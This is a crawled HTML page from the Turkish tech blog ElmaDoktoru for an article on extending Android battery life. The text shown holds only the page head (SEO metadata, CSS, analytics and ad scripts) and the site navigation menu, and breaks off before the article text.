

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html
body_size: 16118
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Android pil ömrünü uzatma, artırma yolları, önerileri - ElmaDoktoru</title>
<meta name="description" content="Android pil ömrünü uzatma, artıma, kalibrasyon, ayarlar, bildirimler kontrolleri, greenify uygulaması arka planda uyku, pil tüketimi" />
<link rel="canonical" href="https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Android pil ömrünü uzatma, artırma yolları, önerileri - ElmaDoktoru" />
<meta property="og:description" content="Android pil ömrünü uzatma, artıma, kalibrasyon, ayarlar, bildirimler kontrolleri, greenify uygulaması arka planda uyku, pil tüketimi" />
<meta property="og:url" content="https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2020-05-10T15:29:58+00:00" />
<meta property="article:modified_time" content="2023-10-23T12:29:29+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-ömrünü-uzatma.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="472" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="bsmllh" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="bsmllh" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="11 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html"},"author":{"name":"bsmllh","@id":"https://www.elmadoktoru.com/#/schema/person/d73a37d8e013283f3d288cf5f899a887"},"headline":"Android pil ömrünü uzatma, artırma yolları, önerileri","datePublished":"2020-05-10T15:29:58+00:00","dateModified":"2023-10-23T12:29:29+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html"},"wordCount":2362,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-ömrünü-uzatma.jpg","keywords":["android kitkat","android lolipop","android marshmallow","Android Nougat","android oreo","android pil","doze mode","greenify","pil ömrü uzatma","vitals"],"articleSection":["Android"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html","url":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html","name":"Android pil ömrünü uzatma, artırma yolları, önerileri - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-ömrünü-uzatma.jpg","datePublished":"2020-05-10T15:29:58+00:00","dateModified":"2023-10-23T12:29:29+00:00","description":"Android pil ömrünü uzatma, artıma, kalibrasyon, ayarlar, bildirimler kontrolleri, greenify uygulaması arka planda uyku, pil tüketimi","breadcrumb":{"@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-ömrünü-uzatma.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-ömrünü-uzatma.jpg","width":720,"height":472,"caption":"android pil ömrünü uzatma"},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Android pil ömrünü uzatma, artırma yolları, önerileri"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/d73a37d8e013283f3d288cf5f899a887","name":"bsmllh","url":"https://www.elmadoktoru.com/author/bsmllh"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Android pil ömrünü uzatma, artırma yolları, önerileri yorum akışı" href="https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/16511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=16511' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fandroid-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fandroid-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-16511 single-format-standard custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
